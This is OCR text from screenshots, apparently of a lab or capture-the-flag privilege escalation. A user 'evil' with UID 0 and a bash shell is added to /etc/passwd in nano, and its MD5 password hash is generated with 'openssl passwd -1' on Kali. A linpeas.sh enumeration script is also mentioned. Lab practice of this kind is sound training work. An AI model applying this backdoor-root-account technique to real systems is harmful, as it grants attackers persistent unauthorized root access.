 admin@doctor: /tmp 82x29
GNU nano 3.2 /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin$
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/no$
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin:/home/admin:/bin/bash
evil:$1$2VcIqLB2$U.mQFZi487fsL.e9EyzU10:0:0:root:/root:/bin/bash
linpeas.sh
kali@kali: ~/Downloads/hacking/maquinas 82x29
(kali㉿kali)-[~/Downloads/hacking/maquinas]
$ openssl passwd -1 "tupassword"
$1$2VcIqLB2$U.mQFZi487fsL.e9EyzU10
(kali㉿kali)-[~/Downloads/hacking/maquinas]
$
Compare